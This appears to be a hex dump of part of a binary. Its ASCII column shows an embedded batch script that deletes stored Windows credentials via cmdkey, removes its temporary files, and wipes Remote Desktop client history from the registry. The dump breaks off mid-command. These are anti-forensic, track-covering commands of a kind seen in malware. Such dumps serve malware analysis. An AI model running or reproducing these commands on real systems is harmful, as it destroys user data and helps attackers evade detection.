 0040D10C 40 45 43 48 4F 20 4F 46 46 0D 0A 43 6D 64 6B 65 @ECHO OFF..Cmdke
0040D11C 79 2E 65 78 65 20 2F 6C 69 73 74 20 3E 20 25 75 y.exe /list > %u
0040D12C 73 65 72 70 72 6F 66 69 6C 65 25 5C 61 31 73 64 serprofile%\a1sd
0040D13C 66 2E 74 78 74 0D 0A 46 69 6E 64 73 74 72 2E 65 f.txt..Findstr.e
0040D14C 78 65 20 74 61 72 67 65 74 20 25 75 73 65 72 70 xe target %userp
0040D15C 72 6F 66 69 6C 65 25 5C 61 31 73 64 66 2E 74 78 rofile%\a1sdf.tx
0040D16C 74 20 3E 20 25 75 73 65 72 70 72 6F 66 69 6C 65 t > %userprofile
0040D17C 25 5C 66 31 64 73 61 2E 74 78 74 0D 0A 46 4F 52 %\f1dsa.txt..FOR
0040D18C 20 2F 46 20 22 74 6F 6B 65 6E 73 3D 32 20 64 65 /F "tokens=2 de
0040D19C 6C 69 6D 73 3D 3D 22 20 25 25 47 20 49 4E 20 28 lims==" %%G IN (
0040D1AC 25 75 73 65 72 70 72 6F 66 69 6C 65 25 5C 66 31 %userprofile%\f1
0040D1BC 64 73 61 2E 74 78 74 29 20 44 4F 20 63 6D 64 6B dsa.txt) DO cmdk
0040D1CC 65 79 2E 65 78 65 20 2F 64 65 6C 65 74 65 20 25 ey.exe /delete %
0040D1DC 25 47 0D 0A 44 45 4C 20 25 75 73 65 72 70 72 6F %G..DEL %userpro
0040D1EC 66 69 6C 65 25 5C 61 31 73 64 66 2E 74 78 74 0D file%\a1sdf.txt.
0040D1FC 0A 44 45 4C 20 25 75 73 65 72 70 72 6F 66 69 6C .DEL %userprofil
0040D20C 65 25 5C 66 31 64 73 61 2E 74 78 74 0D 0A 52 65 e%\f1dsa.txt..Re
0040D21C 67 20 64 65 6C 65 74 65 20 22 48 4B 45 59 5F 43 g delete "HKEY_C
0040D22C 55 52 52 45 4E 54 5F 55 53 45 52 5C 53 6F 66 74 URRENT_USER\Soft
0040D23C 77 61 72 65 5C 4D 69 63 72 6F 73 6F 66 74 5C 54 ware\Microsoft\T
0040D24C 65 72 6D 69 6E 61 6C 20 53 65 72 76 65 72 20 43 erminal Server C
0040D25C 6C 69 65 6E 74 5C 44 65 66 61 75 6C 74 22 20 2F lient\Default" /
0040D26C 76 61 20 2F 66 0D 0A 52 65 67 20 64 65 6C 65 74 va /f..Reg delet
0040D27C 65 20 22 48 4B 45 59 5F 43 55 52 52 45 4E 54 5F e "HKEY_CURRENT_